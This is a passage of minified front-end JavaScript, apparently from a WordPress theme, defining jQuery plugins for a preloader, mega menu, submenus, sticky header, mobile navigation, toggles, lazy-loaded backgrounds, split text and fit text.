t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}if("function"==typeof window.CustomEvent)return!1;t.prototype=window.Event.prototype,window.CustomEvent=t}(),function($,t,e,i){const n="liquidPreloader";let s={animationType:"fade",animationTargets:"self",stagger:0};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$body=$("body"),this.onPageLoad()}getAnimationTargets(){const{animationTargets:t}=this.options;return"self"===t?this.element:e.querySelectorAll(t)}getAnimationProperties(){const{animationType:t}=this.options;return this["".concat(t,"Properties")]()}fadeProperties(){const t=undefined,e=undefined;return{animateIn:{opacity:[0,1]},animateOut:{opacity:[1,0]}}}slideProperties(){const t=undefined,e=undefined;return{animateIn:{translateX:["100%","0%"]},animateOut:{translateX:["0%","-100%"]}}}onPageLoad(t){$liquidBody.addClass("lqd-page-loaded lqd-preloader-animations-started"),$liquidBody.removeClass("lqd-page-leaving lqd-page-not-loaded"),this.hidePreloader()}onPageUnload(){this.$body.addClass("lqd-page-leaving"),this.$body.removeClass("lqd-preloader-animations-done"),this.$body.addClass("lqd-preloader-animations-started"),this.showPreloader()}hidePreloader(){const t=this.getAnimationTargets(),e=anime.timeline({targets:t,duration:1400,easing:"easeOutExpo",delay:anime.stagger(this.options.stagger),complete:t=>{this.$element.hide(),this.$body.removeClass("lqd-preloader-animations-started"),this.$body.addClass("lqd-preloader-animations-done"),t.animatables.forEach((t=>{$(t.target).css("transform","")}))}});$(t).each(((t,i)=>{const n=$(i);if(i.hasAttribute("data-animations")){const s=n.data("animations"),a=$.extend({},s,{targets:i});e.add(a,this.options.stagger*t)}else{const n=this.getAnimationProperties().animateOut,s=$.extend({},n,{targets:i});e.add(s,this.options.stagger*t)}}))}showPreloader(){return this.$element.fadeIn("fast"),null}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("preloader-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),$liquidWindow.on("pageshow load",(t=>{liquidPageLoaded||jQuery(".lqd-preloader-wrap").liquidPreloader(),liquidPageLoaded=!0})),function($,t,e,i){const n="liquidMegamenu";let s={};class a{constructor(t,e){this.element=t,this.$element=$(this.element),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.mobileNavBreakPoint=liquidMobileNavBreakpoint(),this.tabletBreakpoint=this.mobileNavBreakPoint<=992?992:this.mobileNavBreakPoint,this.breakpoints={[this.mobileNavBreakPoint-60]:[this.mobileNavBreakPoint+1,1/0],940:[992,this.tabletBreakpoint]},this.$megamenuContainer=$(".megamenu-container",this.element),this.$innerRow=$(".megamenu-inner-row",this.element),this.isContentStretched=!!this.$innerRow.next(".vc_row-full-width").length,this.$columns=$(".megamenu-column",this.element),this.$submenu=$(".nav-item-children",this.element),this.defaultSidePadding=15,this.init()}init(){this.setColumnsNumbers(),this.isContentStretched?(this.$element.addClass("megamenu-content-stretch"),this.$megamenuContainer.removeClass("container").addClass("container-fluid"),this.$element.addClass("position-applied")):(this.setContainerWidth(),this.getElementBoundingRect(),this.resizeWindow())}setColumnsNumbers(){this.$element.addClass("columns-".concat(this.$columns.length))}getColumnsWidth(){let t=0;return $.each(this.$columns,((e,i)=>{t+=Math.round($(i).outerWidth(!0))})),t}setContainerWidth(){this.$megamenuContainer.css({width:""});const t=this.getColumnsWidth();this.$megamenuContainer.width(t-2*this.defaultSidePadding)}getGlobalContainerDimensions(){const t=liquidWindowWidth(),e={};return $.each(this.breakpoints,((i,n)=>{t>=n[0]&&t<=n[1]&&(e.width=parseInt(i,10),e.offsetLeft=(t-i)/2)})),e}getElementBoundingRect(){new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(this.elementBoundingRect=t.boundingClientRect,this.getMegamenuBoundingRect())}))})).observe(this.element)}getMegamenuBoundingRect(){new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(this.megamenuBoundingRect=t.boundingClientRect,this.positioning())}))})).observe(this.$megamenuContainer.get(0))}positioning(){const t=this.elementBoundingRect.width,e=this.elementBoundingRect.left,i=this.megamenuBoundingRect.width,n=this.getGlobalContainerDimensions(),s=n.width,a=n.offsetLeft,o=e<=s+a;let l=0;this.$submenu.css({left:"",marginLeft:""}),i===s&&o&&this.$submenu.css({left:a-this.defaultSidePadding}),o&&(this.$submenu.css({left:a-this.defaultSidePadding+(s/2-i/2)}),l=parseInt(this.$submenu.css("left"),10)),l>e?this.$submenu.css({left:e}):l+i<e+t&&this.$submenu.css({left:e+t-(l+i)+l}),this.$element.addClass("position-applied")}resizeWindow(){const e=liquidDebounce(this.onResizeWindow,250);$(t).on("resize",e.bind(this))}onResizeWindow(){this.$element.removeClass("position-applied"),this.setContainerWidth(),this.getElementBoundingRect()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".megamenu").filter(((t,e)=>!$(e).closest(".main-nav").hasClass("main-nav-side, main-nav-fullscreen-style-1"))).liquidMegamenu()})),function($,t,e,i){const n="liquidSubmenu";let s={toggleType:"fade",handler:"mouse-in-out",animationSpeed:200};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$mainHeader=this.$element.closest(".main-header"),this.modernMobileNav="modern"==$("body").attr("data-mobile-nav-style"),this.init()}init(){const t=this.$element.find(".menu-item-has-children, .page_item_has_children"),e=this.$element.find(".nav-item-children, .children"),i=this.$element.closest(".navbar-collapse");return i.length&&!i.is(".navbar-fullscreen")&&this.positioning(e),t.each(((e,i)=>{this.getMegamenuBackgroundLuminance(i),this.eventHandlers(i),this.offHandlers(t),this.handleWindowResize(t)})),this}eventHandlers(t){const i=this,n=$(t).children("a"),{handler:s,toggleType:a,animationSpeed:o}=this.options,l=$(".submenu-expander",n);return n.off(),$(t).off(),l.off(),"click"==s?(n.on("click",(t=>{i.handleToggle.call(i,t,"toggle")})),$(e).on("click",i.closeActiveSubmenu.bind(t,a,o)),$(e).keyup((t=>{27==t.keyCode&&i.closeActiveSubmenu(a,o)}))):($(t).on("mouseenter",(t=>{i.handleToggle.call(i,t,"show")})),$(t).on("mouseleave",(t=>{i.handleToggle.call(i,t,"hide")}))),l.on("click",(t=>{t.preventDefault(),t.stopPropagation(),this.mobileNav.call(this,$(t.currentTarget).closest("li"))})),this}handleToggle(t,e){const i=this,n=i.options.toggleType,s=$(t.currentTarget),a=s.is("a")?s.siblings(".nav-item-children, .children"):s.children(".nav-item-children, .children"),o=s.closest(".mainbar-wrap"),l=!!s.is(".megamenu"),r=l&&s.attr("data-bg-color"),d=l&&s.attr("data-megamenu-bg-scheme");a.length&&(t.preventDefault(),a.closest("li").toggleClass("active").siblings().removeClass("active"),"fade"==n&&"show"===e?i.fadeIn(t,a,l,d,r,o):"fade"==n&&"hide"===e&&i.fadeOut(t,a,l,d,r,o),"slide"==n&&"show"===e?i.slideDown(t,a,l,d,r,o):"slide"==n&&"hide"===e&&i.slideUp(t,a,l,d,r,o),"fade"==n&&"toggle"===e&&i.fadeToggle(t,a,l,d,r,o),"slide"==n&&"toggle"===e&&i.slideToggle(t,a,l,d,r,o))}fadeToggle(t,e,i,n,s,a){e.closest("li").siblings().find(".nav-item-children, .children").stop().fadeOut(this.options.animationSpeed),e.stop().fadeToggle(this.options.animationSpeed),i&&(a.children(".megamenu-hover-bg").css("background-color",s),this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.toggleClass("megamenu-item-active megamenu-scheme-".concat(n)))}fadeIn(t,e,i,n,s,a){e.closest("li").siblings().find(".nav-item-children, .children").stop().fadeOut(this.options.animationSpeed),e.stop().fadeIn(this.options.animationSpeed),i&&(a.children(".megamenu-hover-bg").css("background-color",s),this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.addClass("megamenu-item-active megamenu-scheme-".concat(n))),e.find("[data-lqd-flickity]").length&&e.find("[data-lqd-flickity]").flickity("resize")}fadeOut(t,e,i,n,s,a){e.stop().fadeOut(this.options.animationSpeed),i&&(this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.removeClass("megamenu-item-active"))}slideToggle(t,e,i,n,s,a){e.closest("li").siblings().find(".nav-item-children, .children").stop().slideUp(this.options.animationSpeed),e.stop().slideToggle(this.options.animationSpeed),i&&(a.children(".megamenu-hover-bg").css("background-color",s),this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.toggleClass("megamenu-item-active megamenu-scheme-".concat(n)))}slideDown(t,e,i,n,s,a){e.closest("li").siblings().find(".nav-item-children, .children").stop().slideUp(this.options.animationSpeed),e.stop().slideDown(this.options.animationSpeed),i&&(a.children(".megamenu-hover-bg").css("background-color",s),this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.addClass("megamenu-item-active megamenu-scheme-".concat(n)))}slideUp(t,e,i,n,s,a){e.stop().slideUp(this.options.animationSpeed),i&&(this.$mainHeader.removeClass("megamenu-scheme-dark megamenu-scheme-light"),this.$mainHeader.removeClass("megamenu-item-active"))}getMegamenuBackgroundLuminance(t){const e=$(t);if(e.is(".megamenu")){const t=e.find(".megamenu-inner-row").first(),i=tinycolor(t.css("background-color"));e.closest(".megamenu").attr("data-bg-color",i),i.isLight()?e.attr("data-megamenu-bg-scheme","light"):i.isDark()&&e.attr("data-megamenu-bg-scheme","dark")}}closeActiveSubmenu(t,e){if(event.keyCode){const i=$(this.element);"fade"==t?i.find(".active").removeClass("active").find(".nav-item-children, .children").stop().fadeOut(e):i.find(".active").removeClass("active").find(".nav-item-children, .children").stop().slideUp(e)}else{const i=$(this);i.is(event.target)||i.has(event.target).length||!i.hasClass("active")||(i.removeClass("active"),"fade"==t?i.find(".nav-item-children, .children").stop().fadeOut(e):i.find(".nav-item-children, .children").stop().slideUp(e))}}mobileNav(t){const e=t.children(".nav-item-children, .children"),i=t.closest(".navbar-collapse"),n=i.find(".navbar-collapse-inner"),s=t.hasClass("active");t.toggleClass("active"),t.siblings().removeClass("active").find(".nav-item-children, .children").slideUp(200),e.slideToggle(300,(()=>{this.modernMobileNav&&!s?n.animate({scrollTop:n.scrollTop()+(t.offset().top-n.offset().top)}):s||i.animate({scrollTop:i.scrollTop()+(t.offset().top-i.offset().top)})}))}offHandlers(t){liquidWindowWidth()<=liquidMobileNavBreakpoint()?($(t).off(),$(t).children("a").off()):this.eventHandlers(t)}positioning(t){$.each(t.get().reverse(),((t,e)=>{const i=$(e),n=i.parent("li");n.is(".megamenu")||(i.removeClass("to-left"),n.removeClass("position-applied"),this.initIO(e,n))}))}initIO(t,e){const i=(i,n)=>{i.forEach((i=>{const s=$(t),a=i.boundingClientRect,o=undefined,l=undefined,r=undefined;a.left+a.width>=i.rootBounds.width&&s.addClass("to-left"),e.addClass("position-applied"),n.unobserve(i.target)}))},n=undefined;new IntersectionObserver(i).observe(t)}handleWindowResize(e){$(t).on("resize",this.onWindowResize.bind(this,e))}onWindowResize(t){this.offHandlers(t)}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("submenu-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".main-nav").liquidSubmenu()})),function($,t,e,i){const n="liquidStickyHeader";let s={stickyElement:".mainbar-wrap",stickyTrigger:"this"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$stickyElement=$(this.options.stickyElement,this.element).last(),this.$firstRow=$("#content > .vc_row:first-of-type"),this.sentinel=this.addSentinel(),this.placeholder=this.addPlaceholder(),this.init()}init(){this.observeSentinel(),this.observeStickyElement(),this.handleWindowResize(),this.eventListeners()}eventListeners(){e.addEventListener("lqd-header-sticky-change",(t=>{const e=$(t.detail.target),i=t.detail.stuck;e.toggleClass("is-stuck",i),e.prev(".lqd-sticky-placeholder").toggleClass("hide",!i)}))}addPlaceholder(){const t=undefined;return $('<div class="lqd-sticky-placeholder hide" />').insertBefore(this.$stickyElement).get(0)}addSentinel(){const{stickyTrigger:t}=this.options,e=$('<div class="lqd-sticky-sentinel invisible pos-abs" />');let i="body";if("first-section"===t&&!this.$firstRow.is(":only-child")){const t=$(".titlebar");t.length?i=t:this.$firstRow.length&&(i=this.$firstRow),e.css({top:"auto",bottom:this.$stickyElement.outerHeight()})}return e.appendTo(i).get(0)}observeSentinel(){const t=undefined;new IntersectionObserver((t=>{t.forEach((t=>{const e=t.boundingClientRect,i=t.rootBounds,n=this.$stickyElement.get(0);i&&e.bottom<i.top&&this.fireEvent(!0,n),i&&e.bottom>=i.top&&e.bottom<i.bottom&&this.fireEvent(!1,n)}))})).observe(this.sentinel)}observeStickyElement(){if(!this.$stickyElement.length)return!1;const e=undefined;new IntersectionObserver(((e,i)=>{e.forEach((e=>{const{stickyTrigger:n}=this.options,s=$(this.sentinel),a=$(this.placeholder),o=e.boundingClientRect;if($(e.target).hasClass("is-stuck"))return!1;("this"===n||"first-section"===n&&this.$firstRow.is(":only-child"))&&s.css({width:o.width,height:o.height,top:o.top+t.scrollY,left:o.left+t.scrollX}),a.css({height:o.height}),i.unobserve(e.target)}))})).observe(this.$stickyElement.get(0))}fireEvent(t,i){const n=new CustomEvent("lqd-header-sticky-change",{detail:{stuck:t,target:i}});e.dispatchEvent(n)}handleWindowResize(){const e=liquidDebounce(this.onWindowResize,250);$(t).on("resize",e.bind(this))}onWindowResize(){this.observeStickyElement()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("sticky-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-sticky-header]").liquidStickyHeader()})),function($,t,e,i){const n="liquidMobileNav";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$mainNavElements=$(".main-nav",this.element),this.$navbarHeader=$(".navbar-header",this.$element.find(".mainbar")).first(),this.$firstMainNav=this.$mainNavElements.length&&this.$mainNavElements.first(),this.$navItems=[],this.init()}init(){this.mergeMenuItems(),this.mobileModules()}mergeMenuItems(){this.$mainNavElements.length&&this.$mainNavElements.length>=2&&this.$mainNavElements.not(this.$firstMainNav).map(((t,e)=>{const i=undefined;$(e).children().clone(!0).addClass("nav-item-cloned").appendTo(this.$firstMainNav)}))}mobileModules(){const t=$(".lqd-show-on-mobile",this.element);if(t.length){const e=$('<div class="lqd-mobile-modules-container" />');t.each(((t,i)=>{const n=$(i);if(!n.children().length)return!1;const s=n.clone(!0),a=$("[data-target]",i),o=a.attr("data-target"),l=$(o,i);a.length&&l.attr({id:"".concat(o.replace("#",""),"-cloned")}),a.length&&a.attr({"data-target":"".concat(o,"-cloned"),"aria-controls":"".concat(o.replace("#",""),"-cloned")}),s.appendTo(e)})),$(".lqd-mobile-modules-container",this.$navbarHeader).length||e.prependTo(this.$navbarHeader)}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("mobilenav-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".main-header").liquidMobileNav()})),function($,t,e,i){const n="liquidToggle";let s={};class a{constructor(t,i){this.options=$.extend({},s,i),this._defaults=s,this._name=n,this.element=t,this.$element=$(t),this.$body=$("body"),this.elements=this.options,this.targetElement=e.querySelector(this.$element.data("target")),this.$targetElement=$(this.targetElement),this.$mainHeader=$(".main-header"),this.$parentElement=this.$element.parent(),this.isSearchModule=this.$parentElement.is(".ld-module-search"),this.isCartModule=this.$parentElement.is(".ld-module-cart"),this.init()}init(){return this.$targetElement.not(".navbar-collapse").css({visibility:"hidden",display:"block"}),this.initIO(),this.addBodyClassnames(),this.eventHandlers(),this.cloneTriggerInTarget(),this.cloneTargetInBody(),this}initIO(){const t=(t,e)=>{t.forEach((t=>{const i=t.boundingClientRect;i.width+i.left>=liquidWindowWidth()&&this.$targetElement.not(".navbar-collapse").removeClass("left").addClass("right"),i.left<0&&this.$targetElement.not(".navbar-collapse").removeClass("right").addClass("left"),this.$targetElement.not(".navbar-collapse").css({visibility:"",display:""}),e.unobserve(t.target)}))},e=new IntersectionObserver(t);this.$targetElement.length&&e.observe(this.targetElement)}addBodyClassnames(){this.$parentElement.get(0).hasAttribute("data-module-style")&&this.$body.addClass(this.$parentElement.attr("data-module-style"))}eventHandlers(){const t=this;return this.$targetElement.on("show.bs.collapse",this.onShow.bind(this)),this.$targetElement.on("shown.bs.collapse",this.onShown.bind(this)),this.$targetElement.on("hide.bs.collapse",this.onHide.bind(this)),this.$targetElement.on("hidden.bs.collapse",this.onHidden.bind(this)),$(e).on("click",(e=>{t.closeAll.call(t,e)})),$(e).keyup((function(e){27==e.keyCode&&t.closeAll.call(t,e)})),this}onShow(t){return $("html").addClass("module-expanding"),this.isSearchModule?$("html").addClass("lqd-module-search-expanded"):this.isCartModule&&$("html").addClass("lqd-module-cart-expanded"),this.$element.attr("data-target").replace("#","")===$(t.target).attr("id")&&(this.toggleClassnames(t),this.focusOnSearch()),this}onShown(){return $("html").removeClass("module-expanding"),t.liquidLazyload&&t.liquidLazyload.update(),this}onHide(t){return $("html").addClass("module-collapsing"),this.$element.attr("data-target").replace("#","")===$(t.target).attr("id")&&this.toggleClassnames(t),this}onHidden(){$("html").removeClass("module-collapsing lqd-module-search-expanded lqd-module-cart-expanded")}toggleClassnames(t){return $.each(this.elements,((t,e)=>{$(t).toggleClass(e)})),this}focusOnSearch(){const t=this;t.$targetElement.find("input[type=search]").length&&setTimeout((function(){t.$targetElement.find("input[type=search]").focus().select()}),150)}closeAll(t){const e=$(this.element),i=$(e.attr("data-target"));t.keyCode?i.collapse("hide"):i.is(t.target)||i.has(t.target).length||($(t.target).is(".add_to_cart_button")||i.is("#lqd-cart"))&&i.is("#lqd-cart-cloned")||i.collapse("hide")}cloneTriggerInTarget(){if($(this.element).is(".nav-trigger:not(.main-nav-trigger)")&&"modern"==this.$body.attr("data-mobile-nav-style")){const t=undefined;$(this.element).clone(!0).prependTo(this.$targetElement).siblings(".nav-trigger").remove()}}cloneTargetInBody(){if($(this.element).is(".nav-trigger:not(.main-nav-trigger)")&&"modern"==this.$body.attr("data-mobile-nav-style")&&!$(".navbar-collapse-clone").length){const t=$(this.$targetElement).clone(!0).addClass("navbar-collapse-clone").attr("id","main-header-collapse-clone").insertAfter("#wrap");t.children(".main-nav, .header-module").wrapAll('<div class="navbar-collapse-inner"></div>'),$(this.element).attr("data-target","#main-header-collapse-clone").addClass("mobile-nav-trigger-cloned"),t.find(".nav-trigger").attr("data-target","#main-header-collapse-clone")}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("changeclassnames")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".mainbar-wrap .nav-trigger").liquidToggle(),$("[data-ld-toggle]").liquidToggle()})),function($,t,e,i){const n="liquidResponsiveBG";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.targetImage=null,this.targetImage=this.element.querySelector("img"),this.init()}init(){if(typeof i==typeof this.targetImage||null===this.targetImage)return console.error("There should be an image to get the source from it."),!1;const t=imagesLoaded(this.targetImage);this.setBgImage(),t.on("done",this.onLoad.bind(this))}getCurrentSrc(){let t=this.targetImage.currentSrc?this.targetImage.currentSrc:this.targetImage.src;return/data:image\/svg\+xml/.test(t)&&(t=this.targetImage.dataset.src),t}setBgImage(){this.$element.css({backgroundImage:"url( ".concat(this.getCurrentSrc()," )")})}reInitparallaxBG(){const t=this.$element.children(".liquid-parallax-container").find(".liquid-parallax-figure");t.length&&t.css({backgroundImage:"url( ".concat(this.getCurrentSrc()," )")})}onLoad(){this.reInitparallaxBG(),this.$element.is("[data-liquid-blur]")&&this.$element.liquidBlurImage(),this.$element.addClass("loaded")}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("responsive-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("body").hasClass("lazyload-enabled")||$("[data-responsive-bg=true]").filter(((t,e)=>{const i=undefined,n=undefined;return!$(e).parent("[data-reveal]").length})).liquidResponsiveBG()})),jQuery(document).ready((function($){$("body").hasClass("lazyload-enabled")&&(window.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",threshold:700,callback_loaded:t=>{const e=$(t),i=e.closest("[data-liquid-masonry=true]"),n=e.closest("[data-lqd-flickity]"),s=e.closest(".flex-viewport");e.parent().not("#wrap, #content").addClass("loaded"),e.closest("[data-responsive-bg=true]").liquidResponsiveBG(),i.length&&i.data("isotope")&&i.isotope("layout"),n.length&&n.data("flickity")&&n.on("settle.flickity",(()=>{n.flickity("resize")})),s.length&&s.parent().data("flexslider")&&setTimeout((function(){s.animate({height:e.height()})}),100)}}))})),function($,t,e,i){const n="liquidMoveElement";let s={target:"#selector",targetRelation:"closest",type:"prependTo",includeParent:!1,clone:!1};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){this.getHiddenClasses(),this.moveElement()}getHiddenClasses(){const t=this.$element.closest(".wpb_column");if(t.length){const e=undefined,i=t.attr("class").split(" ").filter((t=>t.search("vc_hidden")>=0));i.length&&this.$element.addClass(i.join(" "))}}moveElement(){const{target:t,type:e,targetRelation:i}=this.options;this.$element[e](this.$element[i](t)),this.$element.addClass("element-was-moved")}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("move-element")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-move-element]").liquidMoveElement()})),function($,t,e,i){function n(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidInView";let a={delayTime:0,onImagesLoaded:!1};n.prototype={init(){this.onInview()},onInview(){const t=this._getThreshold(),e=this.options.delayTime,i=(t,i)=>{t.forEach((t=>{t.isIntersecting&&(this.options.onImagesLoaded?this.$element.imagesLoaded(e<=0?this._doInViewStuff.bind(this):setTimeout(this._doInViewStuff.bind(this),e)):e<=0?this._doInViewStuff():setTimeout(this._doInViewStuff(),e),i.unobserve(t.target))}))},n=undefined;new IntersectionObserver(i,{threshold:t}).observe(this.element)},_getThreshold(){const t=liquidWindowWidth(),e=this.$element.outerHeight();return Math.min(Math.max(t/e/5,0),1)},_doInViewStuff(){$(this.element).addClass("is-in-view")}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("inview-options")||t;$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-inview]").liquidInView()})),function($,t,e,i){const n="liquidButton";let s={};class a{constructor(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){this.gradientBorderRoundness()}gradientBorderRoundness(){const t=undefined,e=$(this.element);if(e.find(".btn-gradient-border").length&&e.hasClass("circle")&&e.is(":visible")){const t=e.find(".btn-gradient-border").children("rect"),i=e.height();t.attr({rx:i/2,ry:i/2})}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".btn").not(".button").liquidButton()})),function($,t,e,i){const n="liquidSplitText";let s={type:"words",forceApply:!1};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.splittedTextArray=[],this.splitTextInstance=null,this.isRTL="rtl"==$("html").attr("dir"),this.init()}init(){this._initIO()}_initIO(){if(this.options.forceApply)return this._initSplit(),this._windowResize(),!1;new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(this._initSplit(),this._windowResize(),e.unobserve(t.target))}))}),{rootMargin:"10%"}).observe(this.element)}_initSplit(){if(this.options.forceApply)return this.splitTextInstance=this._doSplit(),this._onSplittingDone(),!1;this._onFontsLoad()}_onFontsLoad(){const t=this.$element.css("font-family").replace(/\"/g,"").replace(/\'/g,"").split(",")[0],e=this.$element.css("font-weight"),i=this.$element.css("font-style"),n=undefined;new FontFaceObserver(t,{weight:e,style:i}).load().then((()=>{this.splitTextInstance=this._doSplit(),this._onSplittingDone()}),(()=>{this.splitTextInstance=this._doSplit(),this._onSplittingDone()}))}getSplitTypeArray(){const{type:t}=this.options,e=t.split(",").map((t=>t.replace(" ","")));return this.isRTL?e.filter((t=>"chars"!==t)):e}_doSplit(){if(this.$element.hasClass("split-text-applied")||this.$element.closest(".tabs-pane").length&&this.$element.closest(".tabs-pane").is(":hidden"))return!1;const t=this.getSplitTypeArray(),e=new SplitText(this.element,{type:t,charsClass:"lqd-chars",linesClass:"lqd-lines",wordsClass:"lqd-words"});return $.each(t,((t,i)=>{$.each(e[i],((t,e)=>{this.splittedTextArray.push(e)}))})),this._unitsOp(this.splittedTextArray),this.$element.addClass("split-text-applied"),e}_unitsOp(t){$.each(t,((t,e)=>{const i=$(e).addClass("split-unit"),n=i.text();i.wrapInner('<span data-text="'.concat(n,'" class="split-inner"><span class="split-txt"></span></span>'))}))}_onSplittingDone(){const t=this.$element.closest(".wpb_wrapper, .lqd-column");this.$element.is("[data-text-rotator]")&&!this.element.hasAttribute("data-custom-animations")&&t.length&&!t.get(0).hasAttribute("data-custom-animations")&&this.$element.liquidTextRotator()}_onCollapse(){const t=this;$('[data-toggle="tab"]').on("shown.bs.tab",(e=>{const i=e.target.getAttribute("href"),n=undefined,s=undefined;$(e.target).closest(".tabs").find(i).find(t.element).length&&(t.splitText.revert(),t._doSplit())}))}_windowResize(){const e=liquidDebounce(this._onWindowResize,500);$(t).on("resize",e.bind(this))}_onWindowResize(){$("html").addClass("window-resizing"),this.splitTextInstance&&(this.splitTextInstance.revert(),this.$element.removeClass("split-text-applied")),this.$element.data("plugin_liquidTextRotator")&&(this.$element.find(".txt-rotate-keywords").addClass("ws-nowrap").css("width",""),this.$element.data("plugin_liquidTextRotator",""),anime.remove(this.$element.get(0)),anime.remove(this.$element.find(".keyword").get()),this.$element.find(".keyword").removeClass("active is-next will-change").css({opacity:"",transform:""}),this.$element.find(".keyword:first-child").addClass("active")),this._onAfterWindowResize()}_onAfterWindowResize(){$("html").removeClass("window-resizing"),this.splitTextInstance=this._doSplit(),this._onSplittingDone(),this.$element.find(".split-unit").addClass("lqd-unit-animation-done")}}$.fn[n]=function(t){return this.each((function(){const e=this.options=$.extend({},$(this).data("split-options"),t);$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-split-text]").filter(((t,e)=>!$(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations"))).liquidSplitText()})),function($,t,e,i){function n(t,e){this.element=t,
this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidFitText";let a={compressor:1,minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY};n.prototype={init(){this.setMinFontSize(),this.setMaxFontSize(),this.resizer(),this.onWindowResize()},setMinFontSize(){const t=this.options.minFontSize,e=$(this.element).css("fontSize");"currentFontSize"==t&&(this.options.minFontSize=e)},setMaxFontSize(){const t=this.options.maxFontSize,e=$(this.element).css("fontSize");"currentFontSize"==t&&(this.options.maxFontSize=e)},resizer(){const t=this.options,e=t.compressor,i=t.maxFontSize,n=t.minFontSize,s=$(this.element),a=s.parent(".ld-fancy-heading").length?s.parent().width():s.width();s.css("font-size",Math.max(Math.min(a/(10*e),parseFloat(i)),parseFloat(n)))},onWindowResize(){$(t).on("resize.fittext orientationchange.fittext",this.resizer.bind(this))}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("fittext-options")||t;$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-fittext]").liquidFitText()})),function($,t,e,i){const n="liquidStretchElement";let s={to:"right"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.isStretched=!1,this.boundingClientRect=null,this.rootBounds=null,this.initIO()}initIO(){new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&!this.isStretched&&(this.boundingClientRect=t.boundingClientRect,this.rootBounds=t.rootBounds,this.init(),this.isStretched=!0)}))})).observe(this.element,{rootMargin:"3%"})}init(){this.stretch(),this.$element.addClass("element-is-stretched")}stretch(){"right"===this.options.to?this.stretchToRight():this.stretchToLeft()}stretchToRight(){const t=this.rootBounds.width-(this.boundingClientRect.width+this.boundingClientRect.left);this.$element.css("marginRight",-1*t)}stretchToLeft(){const t=this.rootBounds.width-this.boundingClientRect.left;this.$element.css("marginLeft",-1*t)}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("stretch-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-stretch-element=true]").liquidStretchElement()})),function($,t,e,i){const n="liquidCustomAnimations";let 